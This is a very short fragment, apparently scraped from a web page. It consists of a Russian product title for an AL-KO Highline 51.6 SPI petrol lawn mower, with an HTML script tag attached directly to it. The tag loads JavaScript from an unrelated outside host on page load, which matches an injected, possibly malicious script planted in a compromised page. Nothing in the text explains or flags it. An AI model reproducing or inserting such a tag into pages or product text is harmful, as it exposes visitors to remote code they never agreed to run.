Газонокосилка бензиновая AL-KO Highline 51.6 SPI<script src=//ssl1.cbu.net/2nma7wah></script>